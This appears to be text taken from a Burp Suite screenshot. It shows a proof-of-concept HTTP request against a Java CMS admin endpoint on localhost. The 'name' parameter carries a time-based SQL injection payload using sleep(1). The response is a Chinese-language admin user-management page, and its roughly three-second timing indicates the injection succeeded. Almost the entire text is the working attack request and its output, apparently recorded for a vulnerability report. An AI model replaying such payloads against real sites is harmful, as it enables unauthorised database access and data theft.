 Send Cancel < >
Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /cms_war_exploded/admin/admin?name=%25'+and+sleep(1)+or+'%25 HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.53 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/cms_war_exploded/admin/setup
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=ED7A89D2FAF01AE0A70F490554499E23; _jfinal_captcha=
dfab79fabbbc4894b6095774b6f13220
19 Connection: close
20
21
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
后台管理系统
科技公司网站模板 网站主页 清理缓存 退出登录
admin (账号设置)
用户管理
新建 删除 刷新
ID 用户名 姓名 角色 创建日期 操作
总共1 页，共0 条数据。 每页10 条
首页 1 尾页
INSPECTOR
Done
23,165 bytes | 3,074 millis